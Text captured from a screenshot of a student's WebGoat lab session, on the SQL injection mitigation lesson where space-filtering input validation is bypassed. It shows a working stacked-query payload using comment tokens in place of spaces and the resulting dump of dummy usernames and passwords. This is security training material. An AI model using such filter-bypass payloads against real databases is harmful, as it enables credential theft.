 WebGoat
Huỳnh Mi
127.0.0.1:8080/WebGoat/start.mvc?username=minhman#lesson/SqlInjectionMitigations.lesson/9
File Edit View
WEBGOAT
SQL Injection (mitigation)
Search lesson
Huỳnh Minh Mẫn - 22110377
Introduction
General
(A1) Broken Access Control
(A2) Cryptographic Failures
(A3) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Cross Site Scripting
Cross Site Scripting (stored)
Cross Site Scripting (mitigation)
Path traversal
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Input validation alone is not enough!!
So the last attempt to validate if the query did not contain any spaces failed, the development team went further into the direction of only
performing input validation, can you find out where it went wrong this time?
Read about the lesson goal here.
Name: Get Account Info
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
<\/p>Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = '';\/**\/SELECT\/**\/*\/**\/FROM\/**\/USER_SYSTEM_DATA;--'
Ln 2, Col 1 26 characters 100% Window UTF-8